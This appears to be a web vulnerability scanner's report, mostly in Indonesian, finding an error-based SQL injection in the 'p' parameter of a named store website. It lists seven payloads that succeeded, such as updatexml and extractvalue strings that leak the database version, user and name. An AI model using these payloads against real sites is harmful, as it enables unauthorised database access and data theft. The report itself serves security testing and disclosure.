 Dashboard Scan Result History Diagram
WEB VULNERABILITY REPORT
ANALYSIS RESULT
[1] [HIGH] SQL Injection (Error-Based)
URL : https://dragonstore.web.id/page/?p=ketentuan-layanan
Parameter : p
Payload Berhasil : (7)
→ '
→ ')
→ '/*
→ ' AND updatexml(1,concat(0x7e,version(),0x7e),1)-- -
→ ' AND extractvalue(1,concat(0x7e,user(),0x7e))-- -
→ ' AND extractvalue(1,concat(0x7e,database(),0x7e))-- -
→ ' AND 1=convert(int,(SELECT @@version))-- -
Indikasi : Aplikasi menampilkan pesan kesalahan database setelah payload SQL dikirim
Analisis : Perbedaan respon antara baseline dan respon injeksi menunjukkan bahwa input pengguna diproses langsung dalam
query SQL
Dampak : Penyerang dapat memperoleh informasi struktur database, yang dapat dimanfaatkan untuk serangan lanjutan.
Confidence : 92%
Exec Time : 4.46s
Detection : Differential Error-Based SQL Injection
Evidence : (1)
✔ Database error not present in baseline